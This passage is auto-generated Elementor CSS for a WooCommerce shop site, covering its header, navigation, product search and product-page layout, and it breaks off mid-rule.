.elementor-2042 .elementor-element.elementor-element-f4581bb{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2042 .elementor-element.elementor-element-6950276{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon i{color:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon svg{fill:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-f11692a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:3;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-1bb6a1f.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f img{width:150px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:3;}.elementor-2042 .elementor-element.elementor-element-9a7adb2:not(.elementor-motion-effects-element-type-background), .elementor-2042 .elementor-element.elementor-element-9a7adb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -17px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-item:before{border-radius:100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:100px 100px 0 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 100px 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 100px 100px 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:after{border-radius:100px 0 0 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:focus{color:var( --e-global-color-4c8640b );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#E9E9FF;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 19px 17px -6px rgba(0, 0, 0, 0.1);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-63f6c2e{width:auto;max-width:auto;text-align:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:133px;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{background-color:#4141931C;max-width:400px;padding:2px 2px 2px 2px;border-style:none;border-radius:200000px 200000px 200000px 200000px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:100%;max-width:100%;z-index:3;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input-wrapper{flex-direction:row;gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-end;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input{border-style:none;border-radius:2000px 2000px 2000px 2000px;background-color:#FFFFFF00;color:var( --e-global-color-6dcaf3d );padding:10px 10px 10px 20px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input:focus{outline:1px solid #121212;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn{padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;background-color:#34343400;color:var( --e-global-color-secondary );border-style:none;gap:10px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn:hover{border-style:none;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{box-shadow:0px 17px 10px -12px rgba(0, 0, 0, 0.1);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:10px 10px 10px 10px;background-color:#FFFFFF;top:52px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header{padding:10px 10px 10px 10px;background-color:#ececec;color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header a{color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-page-number.uc-active{color:#000000;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link{padding:10px 10px 10px 10px;flex-direction:row;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link:hover{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-title{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-results{color:#bdbdbd;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-image{width:50px;height:50px;border-radius:5px 5px 5px 5px;object-fit:cover;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2042 .elementor-element.elementor-element-f11692a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:flex-end;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:61px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--order:99999 /* order end hack */;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{max-width:100%;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-2042 .elementor-element.elementor-element-f4581bb{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2042 .elementor-element.elementor-element-f11692a{--z-index:4;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;z-index:1;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--gap:11px 11px;--row-gap:11px;--column-gap:11px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:50px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-start;}}/* Start custom CSS for container, class: .elementor-element-9a7adb2 */.elementor-2042 .elementor-element.elementor-element-9a7adb2 {
    -webkit-backdrop-filter: blur(5px) saturate(15);
  backdrop-filter: blur(5px) saturate(15);
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098
body_size: 1640
content:
.elementor-5438 .elementor-element.elementor-element-70cbae0{--display:flex;}.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-align:left;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-59a87c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5438 .elementor-element.elementor-element-0aa134d{--display:flex;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport, .woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs li{padding-right:calc(5px / 2);padding-left:calc(5px / 2);padding-bottom:5px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs{margin-right:calc(-5px / 2);margin-left:calc(-5px / 2);}.elementor-5438 .elementor-element.elementor-element-8aaca84{--display:flex;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;letter-spacing:-1.1px;}.elementor-5438 .elementor-element.elementor-element-634f6a4{background-color:var( --e-global-color-154d04f );padding:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;text-align:left;}.woocommerce .elementor-5438 .elementor-element.elementor-element-634f6a4 .woocommerce-product-details__short-description{font-family:"Inter", Sans-serif;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-5438 .elementor-element.elementor-element-641b7a1{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-5438 .elementor-element.elementor-element-641b7a1 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-86a5736{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-c747594 );--border-color:var( --e-global-color-c747594 );--border-radius:20px 20px 20px 20px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri div{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92{text-align:center;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > div, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h1, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h2, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h3, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h4, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h5, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h6, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > p{transform:rotate(0deg);}.elementor-5438 .elementor-element.elementor-element-c06be92 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_cat_name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_btn, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_intro{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-direction{direction:ltr;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content{padding:5px 5px 5px 5px;background-color:var( --e-global-color-4c8640b );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-radius:20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content_inside{min-height:126px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;object-fit:cover;transform:scale(100%);}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image{background-color:#f2f2f2;transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image *{transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.5px;margin-top:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title a{color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_regular_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart{background-color:var( --e-global-color-primary );color:#ffffff !important;border-radius:20px;margin-top:10px;padding:10px 20px 10px 20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart:hover{background-color:#1e1e1e;color:#ffffff !important;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn svg,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart svg{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:-23px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:-23px;right:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev{top:94px;border-radius:81px;width:50px;height:50px;line-height:50px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav{opacity:84%;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot.active{background-color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dots{margin-top:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;min-height:20px;min-width:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_intro{color:#949494;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}@media(min-width:768px){.elementor-5438 .elementor-element.elementor-element-86a5736{--width:200px;}}@media(max-width:1024px){.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:35px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:13px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:13px;right:auto;}}@media(max-width:767px){.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:30px;}.elementor-5438 .elementor-element.elementor-element-86a5736{--width:150px;}.elementor-5438 